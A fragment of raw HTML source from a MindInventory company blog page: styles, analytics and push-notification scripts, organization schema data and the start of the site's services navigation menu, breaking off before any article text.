!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style1-css' href='https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='mi-download-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mindinventory.com/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mi-fa-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/menu.css?ver=261125062828' media='all' />
<link rel='stylesheet' id='subscribers-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='insight-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podcast-listing-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='post-details-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='author-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='web-stories-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='industries-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='select2-min-css-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/select2.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=6.8.3' media='all' />
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="custom-plugin-script-js-extra">
var custom_plugin_vars = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/js/CPT_filter.js?ver=1.0.0" id="custom-plugin-script-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/theia-sticky-sidebar.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery.validate.js?ver=6.8.3" id="validate-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/select2.min.js?ver=6.8.3" id="select2-min-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/js.cookie.min.js?ver=6.8.3" id="cookie-js"></script>
<script id="custom-js-extra">
var my_ajax_object = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=6.8.3" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.mindinventory.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mindinventory.com/blog/wp-json/wp/v2/posts/12308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mindinventory.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mindinventory.com/blog/?p=12308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Foptimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Foptimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid%2F&#038;format=xml" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.mindinventory.com/blog");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b06c3b3b-c39b-476f-9793-4a62c51ccecd';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.mindinventory.com/blog/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent-96x96.png" sizes="32x32" />
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
		<style id="wp-custom-css">
			.single-post .schema-faq .schema-faq-question {
	color: #ed184f;
}
/* blockquote CSS S */
blockquote{
        padding: 30px 30px 30px 65px !important;
        border-left: solid #F9376A 6px !important;
        line-height: 32px !important;
        font-style: italic !important;
        border-radius: 0 !important;
        font-size: 20px !important;
        font-weight: 400 !important;
        position: relative !important;
        background: #ededed url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E") !important;
        background-repeat: no-repeat !important;
        background-position: 22px 32px !important;
        
    }
blockquote p{
    margin: 0 !important;
}
blockquote :last-child{

    font-weight: 600 !important;
    margin-top: 16px !important;
}
  @media only screen and (max-width: 991px) {
    blockquote {
        padding: 30px 30px 30px 65px !important;
        line-height: 30px !important;
        font-size: 18px !important;
    }
}

@media only screen and (max-width: 767px) {
    blockquote {
        background-position: 12px 15px !important;
        padding: 45px 15px 15px 12px !important;
        border-left: solid #F9376A 5px !important;
        line-height: 26px !important;
        font-size: 16px !important;
    }
}

/* First p: force regular */
.wp-block-quote p:first-of-type,
.wp-block-quote p:first-of-type * {
  font-weight: var(--mi-font-weight-regular) !important;
	line-height: 32px !important;
}

/* Second p: force bold */
.wp-block-quote p:nth-of-type(2),
.wp-block-quote p:nth-of-type(2) * {
  font-weight: var(--mi-font-weight-bold) !important;
}

/* blockquote CSS E */		</style>
			<link rel="icon" href="https://www.mindinventory.com/img/favicon.ico" type="image/x-icon"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-57X57.png" sizes="57x57"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-60X60.png" sizes="60x60"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-72X72.png" sizes="72x72"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-76X76.png" sizes="76x76"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-114X114.png" sizes="114x114"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-120X120.png" sizes="120x120"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-144X144.png" sizes="144x144"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-152X152.png" sizes="152x152"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-180X180.png" sizes="180x180"/>
	<meta name="language" content="english"/>
	<meta http-equiv="content-language" content="en-us">
	<meta name="rating" content="general"/>
	<meta name="expires" content="Never"/>
	<meta name="distribution" content="global">
	<meta name="copyright" content="Mindinventory"/>

	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-PMHXLRM');</script>
	<!-- End Google Tag Manager -->

	<meta content="up5w6y6b7vr36925cyoezfx5s80pyu" name="facebook-domain-verification">    
	<meta name="Verify-V1" content="qav5urUGp_P8JsNMxmHHO03Vi10">
	<meta name="google-site-verification" content="eNR3LCWUCjdJZujqIB5h5yVVpJgFBV7f2vUCVOp2bdY">
	<meta name="msvalidate.01" content="C697B0A8CAA9F6297EF9C38E3F8A8524">
	<meta name="ahrefs-site-verification" content="3541f74e7f0f5bf2640bf4518f7b08a8a16facccf519fd1ad30d73525de9f808">

	<!--- postal schema Code --->
	<script type="application/ld+json" data-react-helmet="true">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "9341 Ellis Way",
		"addressLocality": "Strongsville",
		"addressRegion": "Ohio",
		"postalCode": "44136",
		"addressCountry": "US",
		"telephone": "+1-216-609-0691"
	}
	</script>
	<script type="application/ld+json">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "801, City Centre 2, Science City Road, Sola",
		"addressLocality": "Ahmedabad",
		"addressRegion": "Gujarat",
		"postalCode": "380060",
		"addressCountry": "India",
		"telephone": "+91-951-229-3490"
	}
	</script>

	<!--- Organization schema Code --->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "MindInventory",
		"logo": "https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png",
		"url": "https://www.mindinventory.com/",
		"description": "MindInventory is a digital transformation and app development company with a team of innovators providing cutting-edge solutions for global businesses to thrive.",
		"founder": [
			{
				"@type": "Person",
				"name": "Mehul Rajput"
			}
		],
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "9341 Ellis Way",
			"addressLocality": "Strongsville",
			"addressRegion": "OH",
			"postalCode": "44136",
			"addressCountry": "USA"
		},
		"sameAs": [
			"https://www.facebook.com/Mindiventory",
			"https://www.twitter.com/mindinventory",
			"https://www.linkedin.com/company/mindinventory",
			"https://github.com/mindinventory",
			"https://www.youtube.com/@mindinventory",
			"https://www.crunchbase.com/organization/mindinventory"
		],
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+1-216-609-0691",
			"contactType": "Customer Service",
			"email": "sales@mindinventory.com",
			"areaServed": [
				"US",
				"CA",
				"UK"
			]
		}
	}
	</script>
	<script>
		let ajax_url = 'https://www.mindinventory.com/blog/wp-admin/admin-ajax.php';
		let is_admin_bar = '';
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-12308 single-format-standard wp-custom-logo wp-theme-mi-insight-2024">
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMHXLRM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
<form method='post' id='form_size'>
<input type='hidden' name='width' id='inp_width'/>
<input type='hidden' name='height' id='inp_height'/>
</form>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="overlay"></div>

<div class="top-header">
    <div class="header-marquee">
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee one"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
        <!-- duplicate for seamless loop -->
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee two"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
    </div>
</div>


<nav class="navbar navbar-expand-lg border-bottom custom-navbar">
    <div class="container-fluid	">

        
    <div class="site-logo"><a href="https://www.mindinventory.com/" class="custom-logo-link" rel="home"><img width="151" height="54" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/cropped-Mind-Inventory-Logo.png" class="custom-logo" alt="mindinventory logo" decoding="async" /></a></div>

<div class="site-branding">

    
    
    </div><!-- .site-branding -->
        
<!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
</button> -->
<div id="hamburger" class="header__hamburger-wrapper">
    <button aria-label="hamburger menu" class="hamburger">
        <span class="hamburger-box">
            <span class="hamburger-inner"></span>
        </span>
    </button>
</div>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ms-auto mb-2 mb-lg-0"><li class="nav-item four-grid-column five-grid-column nav-item-menu"><a class="nav-link" href="javascript:void(0)"><span>SERVICES</span> <i class="icon-chevron-right"></i>  </a><div class="navbar-inner"><ul class="navbar-sub-main"><li><a class="no-link" href="javascript:void(0)"><i class="icon-precision-manufacturing"></i>Data &amp; AI</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/ai-ml-development-services/"><i class="icon-chevron-right"></i>AI ML Development</a></li><li><a class="" href="https://www.mindinventory.com/ai-development-services/"><i class="icon-chevron-right"></i>AI Development</a></li><li><a class="" href="https://www.mindinventory.com/machine-learning-development-services/"><i class="icon-chevron-right"></i>ML Development</a></li><li><a class="" href="https://www.mindinventory.com/data-science-services/"><i class="icon-chevron-right"></i>Data Science Solutions</a></li><li><a class="" href="https://www.mindinventory.com/generative-ai-development/"><i class="icon-chevron-right"></i>Generative AI Development</a></li><li><a class="" href="https://www.mindinventory.com/computer-vision-development/"><i class="icon-chevron-right"></i>Computer Vision Development</a></li><li><a class="" href="https://www.mindinventory.com/ai-consulting-services/"><i class="icon-chevron-right"></i>AI Consulting</a></li><li><a class="" href="https://www.mindinventory.com/ai-integration-services/"><i class="icon-chevron-right"></i>AI Integration</a></li></ul></li><li><a class="no-link" href="javascript:void(0)"><i class="icon-cloud"></i>Cloud Services</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/cloud-services/"><i class="icon-chevron-right"></i>Cloud Engineering</a></li><li><a class="" href="https://www.mindinventory.com/cloud-consulting-services/"><i class="icon-chevron-right"></i>Cloud Consulting</a></li><li><a class="" href="https://www.mindinventory.com/cloud-migration-services/"><i class="icon-chevron-right"></i>Cloud Migration</a></li><li><a class="" href="https://www.mindinventory.com/cloud-integration-services/"><i class="icon-chevron-right"></i>Cloud Integration</a></li><li><a class="" href="https://www.mindinventory.com/cloud-application-development/"><i class="icon-chevron-right"></i>Cloud App Development</a></li><li><a class="" href="https://www.mindinventory.com/cloud-managed-services/"><i class="icon-chevron-right"></i>Cloud Managed Services</a></li><li><a class="" href="https://www.mindinventory.com/cloud-security-services/"><i class="icon-chevron-right"></i>Cloud Security</a></li></ul></li><li><a class="no-link" href="javascript:void(0)"><i class="icon-desktop_windows"></i>Software Engineering</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/software-development-services/"><i class="icon-chevron-right"></i>Software Development</a></li><li><a class="" href="https://www.mindinventory.com/software-product-development-services/"><i class="icon-chevron-right"></i>Software Product Development</a></li><li><a class="" href="https://www.mindinventory.com/software-development-for-startups/"><i class="icon-chevron-right"></i>Startups Software Development</a></li><li><a class="" href="https://www.mindinventory.com/enterprise-software-development/"><i class="icon-chevron-right"></i>Enterprise Software Development</a></li><li><a class="" href="https://www.mindinventory.com/software-consulting/"><i class="icon-chevron-right"></i>Software Consulting</a></li><li><a class="" href="https://www.mindinventory.com/software-development-outsourcing-services/"><i class="icon-chevron-right"></i>Software Outsourcing</a></li><li><a class="" href="https://www.mindinventory.com/software-product-discovery-services/"><i class="icon-chevron-right"></i>Software Product Discovery</a></li></ul></li><li><a class="no-link" href="javascript:void(0)"><i class="icon-developer_mode_tv"></i>Application Services</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/web-development/"><i class="icon-chevron-right"></i>Web Development</a></li><li><a class="" href="https://www.mindinventory.com/mobile-app-development/"><i class="icon-chevron-right"></i>Mobile App Development</a></li><li><a class="" href="https://www.mindinventory.com/saas-application-development/"><i class="icon-chevron-right"></i>SaaS Development</a></li><li><a class="" href="https://www.mindinventory.com/mvp-development/"><i class="icon-chevron-right"></i>MVP Development</a></li><li><a class="" href="https://www.mindinventory.com/application-modernization-services/"><i class="icon-chevron-right"></i>App Modernization</a></li><li><a class="" href="https://www.mindinventory.com/progressive-web-app-development/"><i class="icon-chevron-right"></i>Progressive Web Apps</a></li><li><a class="" href="https://www.mindinventory.com/game-development-services/"><i class="icon-chevron-right"></i>Game Development</a></li></ul></li><li><a class="no-link" href="javascript:void(0)"><i class="icon-devices_other"></i>Digital Services</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/digital-transformation-services/"><i class="icon-chevron-right"></i>Digital Transformation</a></li><li><a class="" href="https://www.mindinventory.com/ui-ux-design-services/"><i class="icon-chevron-right"></i>UI/UX Design</a></li><li><a class="" href="https://www.mindinventory.com/qa-software-testing-services/"><i class="icon-chevron-right"></i>QA and Testing</a></li><li><a class="" href="https://www.mindinventory.com/digital-marketing-services/"><i class="icon-chevron-right"></i>Digital Marketing</a></li><li><a class="" href="https://www.mindinventory.com/cto-as-service/"><i class="icon-chevron-right"></i>CTO As A Service</a></li><li><a class="" href="https://www.mindinventory.com/hire-dedicated-developers/"><i class="icon-chevron-right"></i>Hire Dedicated Developers</a></li></ul></li></ul></div></li><li class="nav-item nav-item-menu nav-item-menu-custom-order digital-excellence"><a class="nav-link" href="javascript:void(0)"><span>INDUSTRIES</span> <i class="icon-chevron-right"></i>  </a><div class="navbar-inner"><ul class="navbar-sub-main"><li><a class="no-link" href="javascript:void(0)"><i class="icon-dvr"></i>Industries We Serve</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/industry/healthcare/"><i class="icon-chevron-right"></i>Healthcare</a></li><li><a class="" href="https://www.mindinventory.com/industry/education/"><i class="icon-chevron-right"></i>Education</a></li><li><a class="" href="https://www.mindinventory.com/industry/sports/"><i class="icon-chevron-right"></i>Sports</a></li><li><a class="" href="https://www.mindinventory.com/industry/retail/"><i class="icon-chevron-right"></i>Retail</a></li><li><a class="" href="https://www.mindinventory.com/industry/finance/"><i class="icon-chevron-right"></i>Finance</a></li><li><a class="" href="https://www.mindinventory.com/industry/real-estate/"><i class="icon-chevron-right"></i>Real Estate</a></li><li><a class="" href="https://www.mindinventory.com/industry/fitness/"><i class="icon-chevron-right"></i>Fitness</a></li></ul></li><li><a class="no-link" href="javascript:void(0)"><i class="icon-checkbook"></i>Business Focus</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/enterprise-software-development/"><i class="icon-chevron-right"></i>Enterprise Solutions</a></li><li><a class="" href="https://www.mindinventory.com/software-product-development-services/"><i class="icon-chevron-right"></i>Product Development</a></li><li><a class="" href="https://www.mindinventory.com/dedicated-software-development-team/"><i class="icon-chevron-right"></i>Dedicated Team</a></li><li><a class="" href="https://www.mindinventory.com/software-development-for-startups/"><i class="icon-chevron-right"></i>Startup Solutions</a></li><li><a class="" href="https://www.mindinventory.com/mvp-development/"><i class="icon-chevron-right"></i>MVP Development</a></li></ul></li><li><a class="no-link" href="javascript:void(0)"><i class="icon-icons-user"></i>Ready for Digital Excellence?</a><div class="custom-megamenu-cta"><p>Let’s explore the future business possibilities with robust digital solutions.</p><a class="common-btn" href="https://www.mindinventory.com/contact-us/"><span>CONNECT NOW</span> <i class="icon-arrow-right"></i></a></div></li></ul></div></li><li class="nav-item four-grid-column nav-item-menu"><a class="nav-link" href="javascript:void(0)"><span>TECHNOLOGIES</span> <i class="icon-chevron-right"></i>  </a><div class="navbar-inner"><ul class="navbar-sub-main"><li><a class="no-link" href="javascript:void(0)"><i class="icon-edgesensor_low"></i>Mobile</a><ul class="navbar-sub"><li><a class="" 